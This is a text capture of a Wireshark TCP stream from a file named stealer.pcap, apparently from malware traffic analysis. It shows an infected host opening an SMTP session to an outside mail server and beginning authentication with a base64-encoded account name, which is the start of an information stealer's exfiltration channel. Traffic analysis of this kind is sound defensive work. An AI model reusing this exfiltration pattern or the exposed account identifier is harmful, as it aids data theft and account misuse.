 Wireshark · Follow TCP Stream (tcp.stream eq 16) · stealer.pcap
220-p3plcpnl0413.prod.phx3.secureserver.net ESMTP Exim 4.91 #1 Wed, 10 Apr 2019 13:38:15 -0700
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO Beijing-5cd1-PC
250-p3plcpnl0413.prod.phx3.secureserver.net Hello Beijing-5cd1-PC [173.66.146.112]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-CHUNKING
250-STARTTLS
250-SMTPUTF8
250 HELP
AUTH login c2FsZXMuZGVsQG1hY3dpbmxvZ2lzdGljcy5pbg==